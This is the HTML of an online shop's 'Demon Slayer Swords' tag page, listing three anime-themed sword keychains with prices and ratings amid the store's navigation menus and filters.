			<a href="https://demonslayermerchandise.shop/" class="custom-logo-link"><img width="596" height="250" src="https://demonslayermerchandise.shop/wp-content/uploads/2021/06/Demon-Slayer-Logo-white.png" class="custom-logo" alt="Demon Slayer Shop" srcset="https://demonslayermerchandise.shop/wp-content/uploads/2021/06/Demon-Slayer-Logo-white.png 596w, https://demonslayermerchandise.shop/wp-content/uploads/2021/06/Demon-Slayer-Logo-white-300x126.png 300w, https://demonslayermerchandise.shop/wp-content/uploads/2021/06/Demon-Slayer-Logo-white-150x63.png 150w, https://demonslayermerchandise.shop/wp-content/uploads/2021/06/Demon-Slayer-Logo-white-441x185.png 441w" sizes="(max-width: 596px) 100vw, 596px" /></a>		</div>
					
									
												<div class="site-search">
						
							<div class="widget woocommerce widget_product_search"><form role="search" method="get" class="woocommerce-product-search" action="https://demonslayermerchandise.shop/">
	<label class="screen-reader-text" for="woocommerce-product-search-field-0">Search for:</label>
	<input type="search" id="woocommerce-product-search-field-0" class="search-field" placeholder="Search products..." value="" name="s" />
	<button type="submit" value="Search" class="">Search</button>
	<input type="hidden" name="post_type" value="product" />
</form>
</div>						</div>
													<nav class="secondary-navigation" aria-label="Secondary Navigation">
					<div class="menu-secondary-menu-container"><ul id="menu-secondary-menu" class="menu"><li id="menu-item-6617" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6617"><a href="https://demonslayermerchandise.shop/my-account/">My account<div class="icon-wrapper"> <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor"> <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M5.121 17.804A13.937 13.937 0 0112 16c2.5 0 4.847.655 6.879 1.804M15 10a3 3 0 11-6 0 3 3 0 016 0zm6 2a9 9 0 11-18 0 9 9 0 0118 0z"></path> </svg></div></a></li>
<li id="menu-item-1140" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1140"><a href="https://demonslayermerchandise.shop/customer-help/">Customer Help<div class="icon-wrapper"> <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor"> <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M8.228 9c.549-1.165 2.03-2 3.772-2 2.21 0 4 1.343 4 3 0 1.4-1.278 2.575-3.006 2.907-.542.104-.994.54-.994 1.093m0 3h.01M21 12a9 9 0 11-18 0 9 9 0 0118 0z"></path> </svg></div></a></li>
<li id="menu-item-6616" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6616"><a href="https://demonslayermerchandise.shop/checkout/">Checkout<div class="icon-wrapper"> <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor"> <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M13 9l3 3m0 0l-3 3m3-3H8m13 0a9 9 0 11-18 0 9 9 0 0118 0z"></path> </svg></div></a></li>
</ul></div>				</nav><!-- #site-navigation -->
								
			<nav class="site-header-cart menu" aria-label="Cart contents">
							
	<div class="shoptimizer-cart">
					<a class="cart-contents" role="button" href="#" title="View your shopping cart">
		
		<span class="amount"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>0.00</span></span>

		
		<span class="count">0</span>
		
		
		
		</a>
	</div>	
					</nav>
		
								<div class="s-observer"></div>
		
		</div>


	</header><!-- #masthead -->

	
	<div class="col-full-nav">

	<div class="shoptimizer-primary-navigation col-full">		
			
			<nav id="site-navigation" class="main-navigation" aria-label="Primary Navigation">

			
			
			<div class="primary-navigation">				
			
					
						<div class="menu-primary-menu-container">
				<ul id="menu-primary-menu" class="menu"><li id="nav-menu-item-6511" class="menu-item menu-item-type-post_type menu-item-object-page" ><a href="https://demonslayermerchandise.shop/home_page/" class="cg-menu-link main-menu-link"><span>Home</span></a></li>
<li id="nav-menu-item-1248" class="menu-item menu-item-type-custom menu-item-object-custom" ><a href="/shop" class="cg-menu-link main-menu-link"><span>Store</span></a></li>
<li id="nav-menu-item-1247" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="/shop-by-category" class="cg-menu-link main-menu-link"><span>Shop by Category</span></a><span class="caret"></span>
<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-21673" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="https://demonslayermerchandise.shop/collections/demon-slayer-clothing-141025/" class="cg-menu-link sub-menu-link"><span>Demon Slayer Clothing</span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-21679" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://demonslayermerchandise.shop/collections/demon-slayer-clothing-141025/demon-slayer-shirts-141025/" class="cg-menu-link sub-menu-link"><span>Demon Slayer T-Shirts</span></a></li>
<li id="nav-menu-item-21676" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://demonslayermerchandise.shop/collections/demon-slayer-clothing-141025/demon-slayer-hoodies-141025/" class="cg-menu-link sub-menu-link"><span>Demon Slayer Hoodies</span></a></li>
<li id="nav-menu-item-21683" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://demonslayermerchandise.shop/collections/demon-slayer-clothing-141025/demon-slayer-sweaters-141025/" class="cg-menu-link sub-menu-link"><span>Demon Slayer Sweaters</span></a></li>
<li id="nav-menu-item-38474" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://demonslayermerchandise.shop/collections/demon-slayer-clothing-141025/demon-slayer-ugly-sweaters-141025/" class="cg-menu-link sub-menu-link"><span>Demon Slayer Ugly Sweaters⛄</span></a></li>
<li id="nav-menu-item-21677" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://demonslayermerchandise.shop/collections/demon-slayer-clothing-141025/demon-slayer-jackets-141025/" class="cg-menu-link sub-menu-link"><span>Demon Slayer Jackets</span></a></li>
<li id="nav-menu-item-30131" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://demonslayermerchandise.shop/collections/demon-slayer-clothing-141025/demon-slayer-kimono-141025/" class="cg-menu-link sub-menu-link"><span>Demon Slayer Kimono</span></a></li>
<li id="nav-menu-item-21684" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://demonslayermerchandise.shop/collections/demon-slayer-clothing-141025/demon-slayer-tank-top-141025/" class="cg-menu-link sub-menu-link"><span>Demon Slayer Tank Top</span></a></li>
<li id="nav-menu-item-21681" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://demonslayermerchandise.shop/collections/demon-slayer-clothing-141025/demon-slayer-shorts-141025/" class="cg-menu-link sub-menu-link"><span>Demon Slayer Shorts</span></a></li>
<li id="nav-menu-item-21674" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://demonslayermerchandise.shop/collections/demon-slayer-clothing-141025/demon-slayer-face-masks-141025/" class="cg-menu-link sub-menu-link"><span>Demon Slayer Face Masks</span></a></li>
<li id="nav-menu-item-21675" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://demonslayermerchandise.shop/collections/demon-slayer-hat-caps-141025/" class="cg-menu-link sub-menu-link"><span>Demon Slayer Hats &amp; Caps</span></a></li>
<li id="nav-menu-item-21678" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://demonslayermerchandise.shop/collections/demon-slayer-clothing-141025/demon-slayer-scarf-141025/" class="cg-menu-link sub-menu-link"><span>Demon Slayer Scarf</span></a></li>
<li id="nav-menu-item-21680" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://demonslayermerchandise.shop/collections/demon-slayer-clothing-141025/demon-slayer-shoes-141025/" class="cg-menu-link sub-menu-link"><span>Demon Slayer Shoes</span></a></li>
<li id="nav-menu-item-21682" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://demonslayermerchandise.shop/collections/demon-slayer-clothing-141025/demon-slayer-socks-141025/" class="cg-menu-link sub-menu-link"><span>Demon Slayer Socks</span></a></li>
	</ul></div></div>
</li>
<li id="nav-menu-item-21660" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="https://demonslayermerchandise.shop/collections/demon-slayer-accessories-141025/" class="cg-menu-link sub-menu-link"><span>Demon Slayer Accessories</span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-38475" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://demonslayermerchandise.shop/collections/demon-slayer-accessories-141025/demon-slayer-christmas-ornament-141025/" class="cg-menu-link sub-menu-link"><span>Demon Slayer Christmas Ornament *ੈ</span></a></li>
<li id="nav-menu-item-21661" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://demonslayermerchandise.shop/collections/demon-slayer-accessories-141025/demon-slayer-bracelet-141025/" class="cg-menu-link sub-menu-link"><span>Demon Slayer Bracelet</span></a></li>
<li id="nav-menu-item-21665" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://demonslayermerchandise.shop/collections/demon-slayer-accessories-141025/demon-slayer-necklace-141025/" class="cg-menu-link sub-menu-link"><span>Demon Slayer Necklace</span></a></li>
<li id="nav-menu-item-21662" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://demonslayermerchandise.shop/collections/demon-slayer-accessories-141025/demon-slayer-keychain-141025/" class="cg-menu-link sub-menu-link"><span>Demon Slayer Keychain</span></a></li>
<li id="nav-menu-item-21663" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://demonslayermerchandise.shop/collections/demon-slayer-accessories-141025/demon-slayer-mouse-pad-141025/" class="cg-menu-link sub-menu-link"><span>Demon Slayer Mouse Pad</span></a></li>
<li id="nav-menu-item-21664" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://demonslayermerchandise.shop/collections/demon-slayer-accessories-141025/demon-slayer-mugs-141025/" class="cg-menu-link sub-menu-link"><span>Demon Slayer Mugs</span></a></li>
<li id="nav-menu-item-21666" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://demonslayermerchandise.shop/collections/demon-slayer-accessories-141025/demon-slayer-phone-case-141025/" class="cg-menu-link sub-menu-link"><span>Demon Slayer Phone Cases</span></a></li>
<li id="nav-menu-item-21667" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://demonslayermerchandise.shop/collections/demon-slayer-accessories-141025/demon-slayer-puzzle-141025/" class="cg-menu-link sub-menu-link"><span>Demon Slayer Puzzle</span></a></li>
<li id="nav-menu-item-21668" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://demonslayermerchandise.shop/collections/demon-slayer-accessories-141025/demon-slayer-stickers-141025/" class="cg-menu-link sub-menu-link"><span>Demon Slayer Stickers</span></a></li>
<li id="nav-menu-item-21669" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://demonslayermerchandise.shop/collections/demon-slayer-accessories-141025/demon-slayer-wallets-141025/" class="cg-menu-link sub-menu-link"><span>Demon Slayer Wallets</span></a></li>
	</ul></div></div>
</li>
<li id="nav-menu-item-21689" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://demonslayermerchandise.shop/collections/demon-slayer-outfits-and-cosplay-141025/" class="cg-menu-link sub-menu-link"><span>Demon Slayer Cosplay</span></a></li>
<li id="nav-menu-item-21670" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://demonslayermerchandise.shop/collections/demon-slayer-backpack-141025/" class="cg-menu-link sub-menu-link"><span>Demon Slayer Backpack</span></a></li>
<li id="nav-menu-item-21691" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://demonslayermerchandise.shop/collections/demon-slayer-poster-141025/" class="cg-menu-link sub-menu-link"><span>Demon Slayer Poster</span></a></li>
<li id="nav-menu-item-21671" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="https://demonslayermerchandise.shop/collections/demon-slayer-blanket-141025/" class="cg-menu-link sub-menu-link"><span>Demon Slayer Blanket</span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-21686" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://demonslayermerchandise.shop/collections/demon-slayer-hooded-blanket-141025/" class="cg-menu-link sub-menu-link"><span>Demon Slayer Hooded Blanket</span></a></li>
	</ul></div></div>
</li>
<li id="nav-menu-item-21692" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://demonslayermerchandise.shop/collections/demon-slayer-body-pillow-case-141025/" class="cg-menu-link sub-menu-link"><span>Demon Slayer Body Pillow Case</span></a></li>
<li id="nav-menu-item-21685" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://demonslayermerchandise.shop/collections/toys55demon-slayer-figures-1410250the-demon-slayer-figures-amp-141025/" class="cg-menu-link sub-menu-link"><span>Toys,55,demon-slayer-figures-141025,0,,&#8221;The Demon Slayer Figures &amp;amp</span></a></li>
<li id="nav-menu-item-21687" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://demonslayermerchandise.shop/collections/demon-slayer-led-lamp-141025/" class="cg-menu-link sub-menu-link"><span>Demon Slayer 3D Lamps</span></a></li>
<li id="nav-menu-item-21690" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://demonslayermerchandise.shop/collections/demon-slayer-plush-141025/" class="cg-menu-link sub-menu-link"><span>Demon Slayer Plush</span></a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-6684" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="/shop-by-character" class="cg-menu-link main-menu-link"><span>Shop by Character</span></a><span class="caret"></span>
<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-21699" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://demonslayermerchandise.shop/collections/demon-slayer-characters-141025/tanjiro-kamado-merch-141025/" class="cg-menu-link sub-menu-link"><span>Tanjiro Kamado Merch</span></a></li>
<li id="nav-menu-item-21697" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://demonslayermerchandise.shop/collections/demon-slayer-characters-141025/nezuko-kamado-merch-141025/" class="cg-menu-link sub-menu-link"><span>Nezuko Kamado Merch</span></a></li>
<li id="nav-menu-item-21700" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://demonslayermerchandise.shop/collections/demon-slayer-characters-141025/zenitsu-agatsuma-merch-141025/" class="cg-menu-link sub-menu-link"><span>Zenitsu Agatsuma Merch</span></a></li>
<li id="nav-menu-item-21694" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://demonslayermerchandise.shop/collections/demon-slayer-characters-141025/inosuke-hashibira-merch-141025/" class="cg-menu-link sub-menu-link"><span>Inosuke Hashibira Merch</span></a></li>
<li id="nav-menu-item-21693" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://demonslayermerchandise.shop/collections/demon-slayer-characters-141025/giyu-tomioka-merch-141025/" class="cg-menu-link sub-menu-link"><span>Giyu Tomioka Merch</span></a></li>
<li id="nav-menu-item-21695" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://demonslayermerchandise.shop/collections/demon-slayer-characters-141025/kochou-shinobu-merch-141025/" class="cg-menu-link sub-menu-link"><span>Kochou Shinobu Merch</span></a></li>
<li id="nav-menu-item-21696" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://demonslayermerchandise.shop/collections/demon-slayer-characters-141025/kyojuro-rengoku-merch-141025/" class="cg-menu-link sub-menu-link"><span>Kyojuro Rengoku Merch</span></a></li>
<li id="nav-menu-item-21698" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://demonslayermerchandise.shop/collections/demon-slayer-characters-141025/sakonji-urokodaki-merch-141025/" class="cg-menu-link sub-menu-link"><span>Sakonji Urokodaki Merch</span></a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-35627" class="menu-item menu-item-type-post_type menu-item-object-page" ><a href="https://demonslayermerchandise.shop/tracking-order/" class="cg-menu-link main-menu-link"><span>Tracking Order</span></a></li>
<li id="nav-menu-item-1138" class="menu-item menu-item-type-post_type menu-item-object-page" ><a href="https://demonslayermerchandise.shop/blog/" class="cg-menu-link main-menu-link"><span>Blogs</span></a></li>
<li id="nav-menu-item-1137" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="https://demonslayermerchandise.shop/contact-us/" class="cg-menu-link main-menu-link"><span>Contact us</span></a><span class="caret"></span>
<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-7212" class="menu-item menu-item-type-post_type menu-item-object-page" ><a href="https://demonslayermerchandise.shop/customer-help/" class="cg-menu-link sub-menu-link"><span>Customer Help</span></a></li>
<li id="nav-menu-item-7215" class="menu-item menu-item-type-post_type menu-item-object-page" ><a href="https://demonslayermerchandise.shop/wholesale/" class="cg-menu-link sub-menu-link"><span>Wholesale</span></a></li>
</ul></div></div>
</li>
</ul>			</div>
				
				</div>
		</nav><!-- #site-navigation -->
		<div class="mobile-extra"><div id="text-16" class="widget widget_text">			<div class="textwidget"><h4>Browse</h4>
<ul>
<li><a href="/my-account/">My Account</a></li>
<li><a href="/customer-help/">Customer Help</a></li>
</ul>
<h4>Social</h4>
<ul>
<li><a href="#">Facebook</a></li>
<li><a href="#">Twitter</a></li>
<li><a href="#">Instagram</a></li>
</ul>
</div>
		</div></div>					
			<nav class="site-header-cart menu" aria-label="Cart contents">
							
	<div class="shoptimizer-cart">
					<a class="cart-contents" role="button" href="#" title="View your shopping cart">
		
		<span class="amount"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>0.00</span></span>

		
		<span class="count">0</span>
		
		
		
		</a>
	</div>	
					</nav>
		
					</div>
	</div>

			<div class="mobile-overlay"></div>
			
				
				
				
			<div class="shoptimizer-category-banner">
							<div class="col-full">
					<h1>Demon Slayer Swords</h1>
									</div>
			</div>
				
	<div id="content" class="site-content" tabindex="-1">

		<div class="shoptimizer-archive">

		<div class="archive-header">
			<div class="col-full">
				<nav class="woocommerce-breadcrumb" aria-label="Breadcrumb"><a href="https://demonslayermerchandise.shop">Home</a><span class="breadcrumb-separator"> / </span><a href="https://demonslayermerchandise.shop/shop/">Shop</a><span class="breadcrumb-separator"> / </span>Products tagged &ldquo;Demon Slayer Swords&rdquo;</nav><div class="woocommerce"></div>			</div>
		</div>

		<div class="col-full">
		<div id="primary" class="content-area">
			<main id="main" class="site-main" role="main">
		<header class="woocommerce-products-header">
	
	</header>
<button class="mobile-filter shoptimizer-mobile-toggle"><svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor">
  <path stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5" d="M12 6V4m0 2a2 2 0 100 4m0-4a2 2 0 110 4m-6 8a2 2 0 100-4m0 4a2 2 0 110-4m0 4v2m0-6V4m6 6v10m6-2a2 2 0 100-4m0 4a2 2 0 110-4m0 4v2m0-6V4" />
</svg>			Show Filters			</button>		<div class="shoptimizer-sorting"><div class="woocommerce-notices-wrapper"></div><form class="woocommerce-ordering" method="get">
		<select
		name="orderby"
		class="orderby"
					aria-label="Shop order"
			>
					<option value="popularity"  selected='selected'>Sort by popularity</option>
					<option value="rating" >Sort by average rating</option>
					<option value="date" >Sort by latest</option>
					<option value="price" >Sort by price: low to high</option>
					<option value="price-desc" >Sort by price: high to low</option>
			</select>
	<input type="hidden" name="paged" value="1" />
	</form>
<p class="woocommerce-result-count" role="alert" aria-relevant="all" data-is-sorted-by="true">
	Showing all 3 results<span class="screen-reader-text">Sorted by popularity</span></p>
</div><div class="columns-3"><ul class="products columns-3">
<li class="product type-product post-24475 status-publish first instock product_cat-demon-slayer-accessories-141025 product_cat-demon-slayer-keychain-141025 product_cat-tanjiro-kamado-merch-141025 product_tag-tanjiro-kamado product_tag-demon-slayer-swords has-post-thumbnail purchasable product-type-simple">
	<div class="woocommerce-image__wrapper"><a href="https://demonslayermerchandise.shop/shop/kny-tanjiro-sword-keychain/" title="Kimetsu no Yaiba Keychain  &#8211;  Tanjiro Sword Official Merchandise" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="shoptimizer-plp-carousel-container"><div class="shoptimizer-plp-image-wrapper"><img width="300" height="300" src="https://demonslayermerchandise.shop/wp-content/uploads/2021/05/H800f9ca7f97b4ca9ad4cb5bed250a265w-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Demon Slayer Keychain &lt;/br&gt; Tanjiro Sword Default Title Official Demon Slayer Merch" decoding="async" srcset="https://demonslayermerchandise.shop/wp-content/uploads/2021/05/H800f9ca7f97b4ca9ad4cb5bed250a265w-300x300.jpg 300w, https://demonslayermerchandise.shop/wp-content/uploads/2021/05/H800f9ca7f97b4ca9ad4cb5bed250a265w-150x150.jpg 150w, https://demonslayermerchandise.shop/wp-content/uploads/2021/05/H800f9ca7f97b4ca9ad4cb5bed250a265w-600x600.jpg 600w, https://demonslayermerchandise.shop/wp-content/uploads/2021/05/H800f9ca7f97b4ca9ad4cb5bed250a265w-768x768.jpg 768w, https://demonslayermerchandise.shop/wp-content/uploads/2021/05/H800f9ca7f97b4ca9ad4cb5bed250a265w.jpg 800w" sizes="(max-width: 360px) 147px, (max-width: 300px) 100vw, 300px" />			
	</div></div></a></div><div class="woocommerce-card__header">				<div class="woocommerce-loop-product__title"><a tabindex="0" href="https://demonslayermerchandise.shop/shop/kny-tanjiro-sword-keychain/" aria-label="Kimetsu no Yaiba Keychain  &#8211;  Tanjiro Sword Official Merchandise" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Kimetsu no Yaiba Keychain  &#8211;  Tanjiro Sword Official Merchandise</a></div><div class="star-rating" role="img" aria-label="Rated 4.00 out of 5"><span style="width:80%">Rated <strong class="rating">4.00</strong> out of 5</span></div>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>25.99</bdi></span></span>
</div></li>
<li class="product type-product post-24451 status-publish instock product_cat-demon-slayer-accessories-141025 product_cat-demon-slayer-keychain-141025 product_cat-inosuke-hashibira-merch-141025 product_tag-inosuke-hashibira product_tag-demon-slayer-swords has-post-thumbnail purchasable product-type-simple">
	<div class="woocommerce-image__wrapper"><a href="https://demonslayermerchandise.shop/shop/inosuke-sword-keychain/" title="Kimetsu no Yaiba Keychain  &#8211;  Inosuke Official Merchandise" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="shoptimizer-plp-carousel-container"><div class="shoptimizer-plp-image-wrapper"><img loading="lazy" width="300" height="300" src="https://demonslayermerchandise.shop/wp-content/uploads/2021/05/H1711b3c487f6441f9f3040a45415e36eU-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Demon Slayer Keychain &lt;/br&gt; Inosuke Default Title Official Demon Slayer Merch" decoding="async" srcset="https://demonslayermerchandise.shop/wp-content/uploads/2021/05/H1711b3c487f6441f9f3040a45415e36eU-300x300.jpg 300w, https://demonslayermerchandise.shop/wp-content/uploads/2021/05/H1711b3c487f6441f9f3040a45415e36eU-150x150.jpg 150w, https://demonslayermerchandise.shop/wp-content/uploads/2021/05/H1711b3c487f6441f9f3040a45415e36eU-600x600.jpg 600w, https://demonslayermerchandise.shop/wp-content/uploads/2021/05/H1711b3c487f6441f9f3040a45415e36eU-768x768.jpg 768w, https://demonslayermerchandise.shop/wp-content/uploads/2021/05/H1711b3c487f6441f9f3040a45415e36eU.jpg 800w" sizes="(max-width: 360px) 147px, (max-width: 300px) 100vw, 300px" />			
	</div></div></a></div><div class="woocommerce-card__header">				<div class="woocommerce-loop-product__title"><a tabindex="0" href="https://demonslayermerchandise.shop/shop/inosuke-sword-keychain/" aria-label="Kimetsu no Yaiba Keychain  &#8211;  Inosuke Official Merchandise" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Kimetsu no Yaiba Keychain  &#8211;  Inosuke Official Merchandise</a></div><div class="star-rating" role="img" aria-label="Rated 4.00 out of 5"><span style="width:80%">Rated <strong class="rating">4.00</strong> out of 5</span></div>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>25.99</bdi></span></span>
</div></li>
<li class="product type-product post-24479 status-publish last instock product_cat-demon-slayer-accessories-141025 product_cat-demon-slayer-keychain-141025 product_cat-zenitsu-agatsuma-merch-141025 product_tag-zenitsu-agatsuma product_tag-demon-slayer-swords has-post-thumbnail sale purchasable product-type-simple">
	<div class="woocommerce-image__wrapper"><a href="https://demonslayermerchandise.shop/shop/zenitsu-sword-keychain/" title="Kimetsu no Yaiba Keychain  &#8211;  Zenitsu Sword Official Merchandise" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><span class="sale-item product-label type-bubble">-4%</span><div class="shoptimizer-plp-carousel-container"><div class="shoptimizer-plp-image-wrapper"><img loading="lazy" width="300" height="300" src="https://demonslayermerchandise.shop/wp-content/uploads/2021/05/H9a2c93ea2cdb4066bf8ffc31ca7aef9a6-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Demon Slayer Keychain &lt;/br&gt; Zenitsu Sword Default Title Official Demon Slayer Merch" decoding="async" srcset="https://demonslayermerchandise.shop/wp-content/uploads/2021/05/H9a2c93ea2cdb4066bf8ffc31ca7aef9a6-300x300.jpg 300w, https://demonslayermerchandise.shop/wp-content/uploads/2021/05/H9a2c93ea2cdb4066bf8ffc31ca7aef9a6-150x150.jpg 150w, https://demonslayermerchandise.shop/wp-content/uploads/2021/05/H9a2c93ea2cdb4066bf8ffc31ca7aef9a6-600x600.jpg 600w, https://demonslayermerchandise.shop/wp-content/uploads/2021/05/H9a2c93ea2cdb4066bf8ffc31ca7aef9a6-768x768.jpg 768w, https://demonslayermerchandise.shop/wp-content/uploads/2021/05/H9a2c93ea2cdb4066bf8ffc31ca7aef9a6.jpg 800w" sizes="(max-width: 360px) 147px, (max-width: 300px) 100vw, 300px" />			
	</div></div></a></div><div class="woocommerce-card__header">				<div class="woocommerce-loop-product__title"><a tabindex="0" href="https://demonslayermerchandise.shop/shop/zenitsu-sword-keychain/" aria-label="Kimetsu no Yaiba Keychain  &#8211;  Zenitsu Sword Official Merchandise" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Kimetsu no Yaiba Keychain  &#8211;  Zenitsu Sword Official Merchandise</a></div><div class="star-rating" role="img" aria-label="Rated 4.00 out of 5"><span style="width:80%">Rated <strong class="rating">4.00</strong> out of 5</span></div>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>25.99</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;25.99.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>24.99</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;24.99.</span></span>
</div></li>
</ul>
<div class="shoptimizer-sorting sorting-end"><form class="woocommerce-ordering" method="get">
		<select
		name="orderby"
		class="orderby"
					aria-label="Shop order"
			>
					<option value="popularity"  selected='selected'>Sort by popularity</option>
					<option value="rating" >Sort by average rating</option>
					<option value="date" >Sort by latest</option>
					<option value="price" >Sort by price: low to high</option>
					<option value="price-desc" >Sort by price: high to low</option>
			</select>
	<input type="hidden" name="paged" value="1" />
	</form>
<p class="woocommerce-result-count" role="alert" aria-relevant="all" data-is-sorted-by="true">
	Showing all 3 results<span class="screen-reader-text">Sorted by popularity</span></p>
</div></div>			</main><!-- #main -->
		</div><!-- #primary -->

		
<div class="secondary-wrapper">
    <div id="secondary" class="widget-area" role="complementary">
    	<div id="woocommerce_product_search-2" class="widget woocommerce widget_product_search"><form role="search" method="get" class="woocommerce-product-search" action="https://demonslayermerchandise.shop/">
	<label class="screen-reader-text" for="woocommerce-product-search-field-1">Search for:</label>
	<input type="search" id="woocommerce-product-search-field-1" class="search-field" placeholder="Search products..." value="" name="s" />
	<button type="submit" value="Search" class="">Search</button>
	<input type="hidden" name="post_type" value="product" />
</form>
</div><div id="woocommerce_price_filter-1" class="widget woocommerce widget_price_filter"><span class="gamma widget-title">Filter by price</span>
<form method="get" action="https://demonslayermerchandise.shop/themes/demon-slayer-swords/">
	<div class="price_slider_wrapper">
		<div class="price_slider" style="display:none;"></div>
		<div class="price_slider_amount" data-step="10">
			<label class="screen-reader-text" for="min_price">Min price</label>
			<input type="text" id="min_price" name="min_price" value="20" data-min="20" placeholder="Min price" />
			<label class="screen-reader-text" for="max_price">Max price</label>
			<input type="text" id="max_price" name="max_price" value="30" data-max="30" placeholder="Max price" />
						<button type="submit" class="button">Filter</button>
			<div class="price_label" style="display:none;">
				Price: <span class="from"></span> &mdash; <span class="to"></span>
			</div>
						<div class="clear"></div>
		</div>
	</div>
</form>

</div><div id="woocommerce_product_categories-2" class="widget woocommerce widget_product_categories"><span class="gamma widget-title">COLLECTIONS</span><ul class="product-categories"><li class="cat-item cat-item-2506"><a href="https://demonslayermerchandise.shop/collections/best-seller/">Best seller</a></li>
